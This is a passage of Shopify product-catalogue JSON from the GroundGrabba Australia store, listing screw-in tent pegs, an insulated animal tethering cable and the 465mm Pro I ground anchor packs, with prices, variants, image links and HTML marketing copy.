98a0-c19e52f76d27.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/FE871DA3-01AE-4C74-86DC-E22CC3702B56_1_105_c_01fe8715-5e38-47ca-8978-507b7714a9c9.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-02_38cc0861-0690-4216-8846-69351da2e6a6.jpg?v=1758085291","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.jpg?v=1745574145"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.png?v=1758085291","options":["Buy 3 SAVE over $69!"],"media":[{"alt":null,"id":41359792734372,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.png?v=1758085291"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.png?v=1758085291","width":650},{"alt":null,"id":41807208251556,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-12pack-free-socket-02.jpg?v=1758085291"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-12pack-free-socket-02.jpg?v=1758085291","width":650},{"alt":null,"id":35643101610148,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-06_1.jpg?v=1758085291"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-06_1.jpg?v=1758085291","width":650},{"alt":null,"id":35643101642916,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-05.jpg?v=1758085291"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-05.jpg?v=1758085291","width":650},{"alt":null,"id":35643101675684,"position":5,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-04.jpg?v=1758085291"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-20020-04.jpg?v=1758085291","width":650},{"alt":null,"id":35594857676964,"position":6,"preview_image":{"aspect_ratio":1.096,"height":753,"width":825,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/0774E0BD-541C-4621-A00B-A6821A2FD23E_1_201_a_264aa5e2-4516-42c0-98a0-c19e52f76d27.jpg?v=1758085291"},"aspect_ratio":1.096,"height":753,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/0774E0BD-541C-4621-A00B-A6821A2FD23E_1_201_a_264aa5e2-4516-42c0-98a0-c19e52f76d27.jpg?v=1758085291","width":825},{"alt":null,"id":35594857775268,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1024,"width":768,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/FE871DA3-01AE-4C74-86DC-E22CC3702B56_1_105_c_01fe8715-5e38-47ca-8978-507b7714a9c9.jpg?v=1758085291"},"aspect_ratio":0.75,"height":1024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/FE871DA3-01AE-4C74-86DC-E22CC3702B56_1_105_c_01fe8715-5e38-47ca-8978-507b7714a9c9.jpg?v=1758085291","width":768},{"alt":null,"id":36160667353252,"position":8,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-02_38cc0861-0690-4216-8846-69351da2e6a6.jpg?v=1758085291"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-screw-in-tent-peg-13-piece-kit-best-tent-peg-02_38cc0861-0690-4216-8846-69351da2e6a6.jpg?v=1758085291","width":650},{"alt":null,"id":41807208218788,"position":9,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.jpg?v=1745574145"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Junior-hrad-ground-strong-wind-screw-in-tent-peg-system-4pack-free-socket-02.jpg?v=1745574145","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"background-color: rgb(255, 255, 255);\"\u003eWith up to 3X the holding power of hammer-in tent pegs!*  Our unique drill driven, screw-in tent peg makes set up a breeze to hold your tent and camping outdoor equipment.  Lifetime replacement warranty and a NO RISK 100% 12 month money back guarantee if not a fan!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eWith up to \u003cstrong\u003e3X\u003c\/strong\u003e the holding power of ancient hammer-in tent pegs!*\u003c\/p\u003e\n\u003cp\u003eOur unique drill driven, screw-in tent peg makes set up a breeze to hold your tent and camping outdoor equipment.\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/Li5xN3kdjyA?si=JPMxjDofvYBguUA6\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/MdxTi7biCis\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":7338034167972,"title":"GroundGrabba Orange Insulated Tethering Cable | dogs |cats | goats | Yowi's | 5 or 10m","handle":"dog-lead-orange-5mm-x-5m","description":"\u003ch2 style=\"text-align: center;\"\u003eOrange coloured  cable\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eUse these cables for your dog, goat, cat or yowie or something completely unrelated to animal tethering.\u003c\/li\u003e\n\u003cli\u003eIdeal for up to your largest of domestic dogs.\u003c\/li\u003e\n\u003cli\u003eEach cable end is crimped metal to metal to help avoid end loops opening up under sudden tension impacts.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-15T17:09:07+11:00","created_at":"2022-06-14T13:01:08+10:00","vendor":"GroundGrabba Australia","type":"","tags":["all","kogan"],"price":2199,"price_min":2199,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2599,"compare_at_price_min":2599,"compare_at_price_max":3399,"compare_at_price_varies":true,"variants":[{"id":50681996411044,"title":"5m","option1":"5m","option2":null,"option3":null,"sku":"GP05.5(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34313737437348,"product_id":7338034167972,"position":2,"created_at":"2022-07-13T20:52:00+10:00","updated_at":"2025-08-21T16:39:24+10:00","alt":null,"width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_01_1.jpg?v=1755758364","variant_ids":[50681996411044]},"available":false,"name":"GroundGrabba Orange Insulated Tethering Cable | dogs |cats | goats | Yowi's | 5 or 10m - 5m","public_title":"5m","options":["5m"],"price":2199,"weight":400,"compare_at_price":2599,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26707073138852,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_01_1.jpg?v=1755758364"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50681996443812,"title":"10m","option1":"10m","option2":null,"option3":null,"sku":"GP010.5(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Orange Insulated Tethering Cable | dogs |cats | goats | Yowi's | 5 or 10m - 10m","public_title":"10m","options":["10m"],"price":2999,"weight":600,"compare_at_price":3399,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/6_750a6fe7-f7aa-4953-be04-e7f9b0166c81.png?v=1755758364","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_01_1.jpg?v=1755758364","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_03_1_8b292530-c12a-461c-8c89-aaa3a5d240f9.jpg?v=1755758364"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/6_750a6fe7-f7aa-4953-be04-e7f9b0166c81.png?v=1755758364","options":["Length"],"media":[{"alt":null,"id":42134474293412,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/6_750a6fe7-f7aa-4953-be04-e7f9b0166c81.png?v=1755758364"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/6_750a6fe7-f7aa-4953-be04-e7f9b0166c81.png?v=1755758364","width":2048},{"alt":null,"id":26707073138852,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_01_1.jpg?v=1755758364"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_01_1.jpg?v=1755758364","width":600},{"alt":null,"id":26707073171620,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_03_1_8b292530-c12a-461c-8c89-aaa3a5d240f9.jpg?v=1755758364"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-00405_03_1_8b292530-c12a-461c-8c89-aaa3a5d240f9.jpg?v=1755758364","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eOrange coloured  cable\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eUse these cables for your dog, goat, cat or yowie or something completely unrelated to animal tethering.\u003c\/li\u003e\n\u003cli\u003eIdeal for up to your largest of domestic dogs.\u003c\/li\u003e\n\u003cli\u003eEach cable end is crimped metal to metal to help avoid end loops opening up under sudden tension impacts.\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":8141449527460,"title":"GroundGrabba Pro I | 465mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 7X Grip | New 16mm Hex Series","handle":"groundgrabba-pro-i-pack","description":"\u003ch2 style=\"text-align: center;\"\u003eExtra Length. Extra Hold. Still Fast and Simple.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 465mm GroundGrabba Pro I 12-Pack is built for when the ground gets softer and the wind picks up.\u003c\/strong\u003e With longer shafts and a larger flight diameter than the 315mm, these anchors deliver stronger grip in loose soils, sandy patches, and mixed terrain—without the bulk of our longest models. Designed for drill-powered speed and engineered for long-term use, this is the anchor of choice for tradies, campers, event crews, and hire operators alike.\u003c\/p\u003e\n\u003ch3\u003eMaximum-Strength Ground Anchoring System\u003c\/h3\u003e\n\u003ch4\u003eGo Deeper Where It Matters\u003c\/h4\u003e\n\u003cp\u003eThe 465mm Pro I offers that perfect “in-between” size—long enough for real bite in loose or shifting ground, yet still compact enough for easy transport. The 35mm auger flights cut through soft surfaces while creating a powerful resistance point against pull-out forces. With a 16mm hex head and hot-dip galvanised finish, these anchors are made for repeat work across tough environments.\u003c\/p\u003e\n\u003ch3\u003eEngineering That Outperforms\u003c\/h3\u003e\n\u003cp\u003eWhether you're holding down shade tents, fencing, tarps, or commercial hire equipment, this anchor steps up when a standard tent peg or short stake just won’t do. The galvanised steel construction protects against corrosion, and the 465mm length gives you greater peace of mind in unpredictable weather. Ideal for temporary job sites, trade events, or medium-duty camping setups in softer ground.\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 465mm Pro I in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/znArQUVxP0s\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eVisualise the Power of GroundGrabba\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/Essential-for-the-out-doors.jpg?v=1754257172\" alt=\"Outdoor lifestyle photo showing GroundGrabba Pro anchors in action securing shelter in soft ground\" style=\"width: 50%; height: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/All-terrain-proII.jpg?v=1754257172\" alt=\"GroundGrabba Pro anchors for mixed terrain and all-weather conditions\" style=\"width: 50%; height: auto; margin-top: 10px;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eDrill-Driven Speed:\u003c\/strong\u003e Drive in or out using your impact wrench—no hammering, no blisters.\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Built tough and resistant to rust for extended outdoor use.\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003eMedium-Length Anchor:\u003c\/strong\u003e Offers strong hold in unstable or variable ground conditions.\u003c\/li\u003e\n\u003cli\u003e🌀 \u003cstrong\u003e35mm Flight Diameter:\u003c\/strong\u003e Cuts and grips through sandy or loose soil with greater bite.\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eCommercial-Grade Performance:\u003c\/strong\u003e Trusted by hire companies, tradies, and installers worldwide.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“They’re the perfect mid-size—strong, fast to install, and super reliable. Great value for bulk packs.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Trade Customer\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 465mm Pro I fills the gap between lightweight and heavy-duty anchoring. It’s long enough to handle real challenges—loose soil, sudden gusts, unpredictable terrain—but still compact enough to throw in your rig or toolbox. I built these for the kind of jobs where failure just isn’t an option.\u003c\/p\u003e\n\u003ch3\u003eShop the GR13 Range\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-315mm-12-pack\"\u003e315mm Pro – For firm soil and compact setups\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-ii-615mm-12-pack\"\u003e615mm Pro II – For soft sand, clay, and maximum depth\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/collections\/packs\"\u003eView All GR13 Packs \u0026amp; Kits\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eLifetime Warranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba anchor is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it breaks from normal use—we’ll replace it. No stress. No hassle. Just serious gear for serious setups.\u003c\/p\u003e\n\u003cp\u003eStill not sure which size is best? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e and we’ll point you in the right direction.\u003c\/p\u003e","published_at":"2023-11-23T21:38:46+11:00","created_at":"2023-02-19T18:22:20+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Packs","tags":["all"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50915772006564,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13UM(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Pro I | 465mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 7X Grip | New 16mm Hex Series","public_title":null,"options":["Default Title"],"price":2399,"weight":400,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730380","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-01.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-05.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-06.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-07.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII_c043b606-8607-46c5-83eb-15dd942563ab.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L2_B07DZVP8KZ-06_27d6a90f-bc09-4526-ab1e-4c5f9c4cbad1.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-08.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_ef59aea6-4027-4efa-b328-393fd7dd6457.jpg?v=1676861110","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_1.jpg?v=1676861107"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-01.jpg?v=1676861110","options":["Title"],"media":[{"alt":null,"id":35217332273316,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-01.jpg?v=1676861110"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-01.jpg?v=1676861110","width":650},{"alt":null,"id":35217332142244,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-05.jpg?v=1676861110"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-05.jpg?v=1676861110","width":650},{"alt":null,"id":35217332371620,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-06.jpg?v=1676861110"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-06.jpg?v=1676861110","width":650},{"alt":null,"id":35217332306084,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-07.jpg?v=1676861110"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-07.jpg?v=1676861110","width":650},{"alt":null,"id":35217338499236,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII_c043b606-8607-46c5-83eb-15dd942563ab.jpg?v=1676861110"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII_c043b606-8607-46c5-83eb-15dd942563ab.jpg?v=1676861110","width":600},{"alt":null,"id":35217338532004,"position":6,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L2_B07DZVP8KZ-06_27d6a90f-bc09-4526-ab1e-4c5f9c4cbad1.jpg?v=1676861110"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L2_B07DZVP8KZ-06_27d6a90f-bc09-4526-ab1e-4c5f9c4cbad1.jpg?v=1676861110","width":650},{"alt":null,"id":35217332338852,"position":7,"preview_image":{"aspect_ratio":1.617,"height":402,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-08.jpg?v=1676861110"},"aspect_ratio":1.617,"height":402,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-sand-beaches-tents-jumpingcastles-swings-sports-08.jpg?v=1676861110","width":650},{"alt":null,"id":35215007187108,"position":8,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_ef59aea6-4027-4efa-b328-393fd7dd6457.jpg?v=1676861110"},"aspect_ratio":0.75,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_ef59aea6-4027-4efa-b328-393fd7dd6457.jpg?v=1676861110","width":480},{"alt":null,"id":35217338368164,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_1.jpg?v=1676861107"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_1.jpg?v=1676861107","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eExtra Length. Extra Hold. Still Fast and Simple.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 465mm GroundGrabba Pro I 12-Pack is built for when the ground gets softer and the wind picks up.\u003c\/strong\u003e With longer shafts and a larger flight diameter than the 315mm, these anchors deliver stronger grip in loose soils, sandy patches, and mixed terrain—without the bulk of our longest models. Designed for drill-powered speed and engineered for long-term use, this is the anchor of choice for tradies, campers, event crews, and hire operators alike.\u003c\/p\u003e\n\u003ch3\u003eMaximum-Strength Ground Anchoring System\u003c\/h3\u003e\n\u003ch4\u003eGo Deeper Where It Matters\u003c\/h4\u003e\n\u003cp\u003eThe 465mm Pro I offers that perfect “in-between” size—long enough for real bite in loose or shifting ground, yet still compact enough for easy transport. The 35mm auger flights cut through soft surfaces while creating a powerful resistance point against pull-out forces. With a 16mm hex head and hot-dip galvanised finish, these anchors are made for repeat work across tough environments.\u003c\/p\u003e\n\u003ch3\u003eEngineering That Outperforms\u003c\/h3\u003e\n\u003cp\u003eWhether you're holding down shade tents, fencing, tarps, or commercial hire equipment, this anchor steps up when a standard tent peg or short stake just won’t do. The galvanised steel construction protects against corrosion, and the 465mm length gives you greater peace of mind in unpredictable weather. Ideal for temporary job sites, trade events, or medium-duty camping setups in softer ground.\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 465mm Pro I in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/znArQUVxP0s\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eVisualise the Power of GroundGrabba\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/Essential-for-the-out-doors.jpg?v=1754257172\" alt=\"Outdoor lifestyle photo showing GroundGrabba Pro anchors in action securing shelter in soft ground\" style=\"width: 50%; height: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/All-terrain-proII.jpg?v=1754257172\" alt=\"GroundGrabba Pro anchors for mixed terrain and all-weather conditions\" style=\"width: 50%; height: auto; margin-top: 10px;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eDrill-Driven Speed:\u003c\/strong\u003e Drive in or out using your impact wrench—no hammering, no blisters.\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Built tough and resistant to rust for extended outdoor use.\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003eMedium-Length Anchor:\u003c\/strong\u003e Offers strong hold in unstable or variable ground conditions.\u003c\/li\u003e\n\u003cli\u003e🌀 \u003cstrong\u003e35mm Flight Diameter:\u003c\/strong\u003e Cuts and grips through sandy or loose soil with greater bite.\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eCommercial-Grade Performance:\u003c\/strong\u003e Trusted by hire companies, tradies, and installers worldwide.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“They’re the perfect mid-size—strong, fast to install, and super reliable. Great value for bulk packs.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Trade Customer\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 465mm Pro I fills the gap between lightweight and heavy-duty anchoring. It’s long enough to handle real challenges—loose soil, sudden gusts, unpredictable terrain—but still compact enough to throw in your rig or toolbox. I built these for the kind of jobs where failure just isn’t an option.\u003c\/p\u003e\n\u003ch3\u003eShop the GR13 Range\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-315mm-12-pack\"\u003e315mm Pro – For firm soil and compact setups\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-ii-615mm-12-pack\"\u003e615mm Pro II – For soft sand, clay, and maximum depth\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/collections\/packs\"\u003eView All GR13 Packs \u0026amp; Kits\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eLifetime Warranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba anchor is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it breaks from normal use—we’ll replace it. No stress. No hassle. Just serious gear for serious setups.\u003c\/p\u003e\n\u003cp\u003eStill not sure which size is best? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e and we’ll point you in the right direction.\u003c\/p\u003e"},{"id":7521031585956,"title":"GroundGrabba Pro II | 615mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 8 or 24 Piece Kit | 7X Grip | New 16mm Hex 